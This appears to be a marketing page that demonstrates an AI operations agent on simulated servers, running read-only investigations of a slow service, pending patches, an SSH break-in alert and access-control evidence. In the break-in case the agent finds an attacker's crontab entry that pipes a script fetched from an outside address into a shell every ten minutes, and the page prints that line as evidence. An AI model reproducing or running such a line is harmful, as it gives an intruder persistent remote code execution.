Run a sample investigation
Choose a slow service, an alert, a patch review or a control-evidence run. Pick the sample hosts, run it, and read the plan, every command and output, each finding and the fix that waits for a person. Then try it on your own hosts.
Sample investigations — simulated data
Run a sample investigation
Why has checkout been slow since this morning?
Illustrative sample data: the hosts, outputs and addresses are made up. Nothing runs on your device or on any live system, and nothing is collected from you.
The agent’s plan
- Check load and the service log on the application host
- Check disk, WAL and archiving on the database host
- Check connections and response time at the edge
- Separate the cause from the symptoms and propose a fix
- Select hosts
- Investigate
- Commands and tools
- Evidence
- Conclusion
app-checkout-01
No action neededCommand
$ uptimeOutput
 10:42:07 up 41 days,  3:12,  0 users,  load average: 0.84, 0.91, 0.88
exit 0
Command
$ journalctl -u checkout --since 06:00 -p warning | grep -c 'db query exceeded'Output
214
exit 0
Command
$ journalctl -u checkout --since 06:00 -p warning | tail -1Output
Oct 03 10:41:55 app-checkout-01 checkout[2231]: WARN db query exceeded 5000 ms (orders.insert)
exit 0
Finding
Symptom, not cause: 214 slow database calls since 06:00. Load, CPU and memory are normal on this host.
db-orders-01
Needs actionCommand
$ df -h /var/lib/postgresqlOutput
Filesystem  Size  Used Avail Use% Mounted on
/dev/sdb1   200G  194G  6.1G  97% /var/lib/postgresql
exit 0
Command
$ du -sh /var/lib/postgresql/16/main/pg_walOutput
142G	/var/lib/postgresql/16/main/pg_wal
exit 0
Command
$ sudo -u postgres psql -Atc "select archived_count, failed_count from pg_stat_archiver"Output
1824|3961
exit 0
Command
$ mountpoint /mnt/archiveOutput
/mnt/archive is not a mountpoint
exit 32
Finding
Root cause: the WAL archive share /mnt/archive is not mounted, so archiving has failed 3,961 times and 142 GB of WAL has piled up. The disk is 97% full, which slows every write.
web-edge-01
No action neededCommand
$ ss -s | head -2Output
Total: 1184
TCP:   1102 (estab 846, closed 201, orphaned 0, timewait 198)
exit 0
Command
$ curl -s -o /dev/null -w '%{time_total}\n' http://localhost/healthzOutput
0.004
exit 0
Finding
Healthy: the edge answers its health check in 4 ms. The delay is behind it.
Conclusion
Which hosts miss security updates, have certificates expiring within 30 days, or disks over 90%?
Illustrative sample data: the hosts, outputs and addresses are made up. Nothing runs on your device or on any live system, and nothing is collected from you.
The agent’s plan
- List pending security updates on each host
- Read the expiry date of each service certificate
- Check every mount for disks over 90%
- Rank the hosts by what needs attention first
- Select hosts
- Investigate
- Commands and tools
- Evidence
- Conclusion
srv-web-01
Needs actionCommand
$ apt list --upgradable 2>/dev/null | grep -c -- -securityOutput
7
exit 0
Command
$ openssl x509 -enddate -noout -in /etc/ssl/certs/portal.pemOutput
notAfter=Oct 21 23:59:59 2026 GMT
exit 0
Command
$ df -h --output=target,pcent | awk 'NR>1 && $2+0>90'Output
exit 0
Finding
7 security updates pending, and the portal certificate expires on 21 October, 18 days from now.
srv-db-02
Needs actionCommand
$ dnf -q updateinfo list --security | wc -lOutput
3
exit 0
Command
$ openssl x509 -enddate -noout -in /etc/pki/tls/certs/db.pemOutput
notAfter=Jun 14 23:59:59 2027 GMT
exit 0
Command
$ df -h --output=target,pcent | awk 'NR>1 && $2+0>90'Output
/var/log  94%
exit 0
Finding
3 security advisories pending, and /var/log is 94% full.
srv-app-03
No action neededCommand
$ apt list --upgradable 2>/dev/null | grep -c -- -securityOutput
0
exit 1
Command
$ openssl x509 -enddate -noout -in /etc/ssl/certs/api.pemOutput
notAfter=Mar  2 23:59:59 2027 GMT
exit 0
Command
$ df -h --output=target,pcent | awk 'NR>1 && $2+0>90'Output
exit 0
Finding
Up to date. The certificate is valid until March 2027 and no disk is over 90%.
mac-build-04
No action neededCommand
$ softwareupdate -lOutput
Software Update Tool

Finding available software
No new software available.
exit 0
Command
$ df -h / | tail -1Output
/dev/disk3s1s1  460Gi  198Gi  247Gi    45%    /
exit 0
Finding
No updates pending; the system disk is 45% full.
Conclusion
Investigate this alert: 312 failed SSH sign-ins on srv-web-01, then a success.
Illustrative sample data: the hosts, outputs and addresses are made up. Nothing runs on your device or on any live system, and nothing is collected from you.
The agent’s plan
- Read the sign-in log around the alert
- Find what the session changed: keys and scheduled jobs
- Check the same source address on the other hosts
- Propose containment, nothing applied
- Select hosts
- Investigate
- Commands and tools
- Evidence
- Conclusion
srv-web-01
Needs actionCommand
$ journalctl -u ssh --since "2026-10-03 02:00" | grep -c "Failed password"Output
312
exit 0
Command
$ journalctl -u ssh --since "2026-10-03 02:00" | grep AcceptedOutput
Oct 03 02:47:13 srv-web-01 sshd[48211]: Accepted password for deploy from 203.0.113.45 port 51522 ssh2
exit 0
Command
$ ls -l --time-style='+%F %T' /home/deploy/.ssh/authorized_keysOutput
-rw------- 1 deploy deploy 1187 2026-10-03 02:49:02 /home/deploy/.ssh/authorized_keys
exit 0
Command
$ crontab -u deploy -lOutput
*/10 * * * * curl -fsS http://203.0.113.45/u.sh | sh
exit 0
Finding
Likely compromise: after 312 failures, deploy signed in with a password from 203.0.113.45 at 02:47, added an SSH key at 02:49 and a cron job that downloads a script every 10 minutes.
srv-db-01
Needs actionCommand
$ journalctl -u ssh --since "2026-10-03 02:00" | grep -c 203.0.113.45Output
41
exit 0
Command
$ journalctl -u ssh --since "2026-10-03 02:00" | grep Accepted | grep -c 203.0.113.45Output
0
exit 1
Command
$ sshd -T | grep -i passwordauthOutput
passwordauthentication yes
exit 0
Finding
41 attempts from the same address, none successful, but password sign-in is still on here.
srv-app-02
No action neededCommand
$ journalctl -u ssh --since "2026-10-03 02:00" | grep -c 203.0.113.45Output
0
exit 1
Command
$ last -i -n 2Output
admin    pts/0        192.0.2.15       Fri Oct  3 08:02   still logged in
admin    pts/0        192.0.2.15       Thu Oct  2 17:40 - 18:05  (00:25)
exit 0
Finding
No sign-in from 203.0.113.45; only the usual admin sessions from the internal network.
Conclusion

Which hosts still allow SSH password sign-in?
Outputs taken from a real lab session. Nothing runs on your device or on any live system, and nothing is collected from you.
The agent’s plan
- Read the effective SSH settings on each host
- Name the file that turns password sign-in on
- Propose the change, nothing applied
- Select hosts
- Investigate
- Commands and tools
- Evidence
- Conclusion
srv-web-01
No action neededCommand
$ sshd -T | grep -i passwordauthOutput
passwordauthentication no
exit 0
Finding
Password authentication is off. Only public keys are accepted; no override appears in sshd_config.d.
srv-app-02
Needs actionCommand
$ sshd -T | grep -i passwordauthOutput
passwordauthentication yes
exit 0
Finding
Password authentication is on, set in /etc/ssh/sshd_config.d/50-cloud-init.conf. Read-only policy: no change made.
ops-laptop-07
Evidence still pendingCommand
$ sudo systemsetup -getremoteloginOutput
Waiting for host evidence in this example
Finding
No conclusion is shown for this host yet.
Conclusion
Collect evidence for our access and logging controls on every production server.
Illustrative sample data: the hosts, outputs and addresses are made up. Nothing runs on your device or on any live system, and nothing is collected from you.
The agent’s plan
- Take the controls in scope: root sign-in, password sign-in, audit logging, time sync, host firewall
- Run one read-only check per control on each host
- Record a pass or a gap, with the command and output as its evidence
- Propose a fix for each gap
- Select hosts
- Investigate
- Commands and tools
- Evidence
- Conclusion
prod-web-01
No action neededCommand
$ sshd -T | grep -E '^(permitrootlogin|passwordauthentication) 'Output
permitrootlogin no
passwordauthentication no
exit 0
Command
$ systemctl is-active auditd chronydOutput
active
active
exit 0
Command
$ ufw status | head -1Output
Status: active
exit 0
Finding
5 of 5 controls pass: root and password sign-in off, auditd and time sync running, firewall on.
prod-db-01
Needs actionCommand
$ sshd -T | grep -E '^(permitrootlogin|passwordauthentication) 'Output
permitrootlogin without-password
passwordauthentication no
exit 0
Command
$ systemctl is-active auditd chronydOutput
inactive
active
exit 3
Command
$ firewall-cmd --stateOutput
running
exit 0
Finding
2 gaps: root can still sign in with a key, and auditd is not running, so privileged actions are not logged.
prod-app-02
Needs actionCommand
$ sshd -T | grep -E '^(permitrootlogin|passwordauthentication) 'Output
permitrootlogin no
passwordauthentication yes
exit 0
Command
$ grep -rl "^PasswordAuthentication yes" /etc/ssh/sshd_config.d/Output
/etc/ssh/sshd_config.d/50-cloud-init.conf
exit 0
Command
$ systemctl is-active auditd chronydOutput
active
active
exit 0
Command
$ ufw status | head -1Output
Status: active
exit 0
Finding
1 gap: password sign-in is on, set in /etc/ssh/sshd_config.d/50-cloud-init.conf. The other 4 controls pass.
Conclusion
Run this against your own servers
The free trial runs these checks on up to three of your hosts; a briefing walks you through them on your infrastructure.
One session, six close views
Three use cases, on film
Short illustrative films of three agents at work: the question, the steps, the evidence, the finding and the approval. The hosts, documents and values in them are sample data.
The film
Thirty-six seconds: what a private AI workforce means, five missions, one Ask session. The console in it is illustrative, with sample data.
Book a technical briefing
Tell us which hosts and which question, and we will walk you through it live.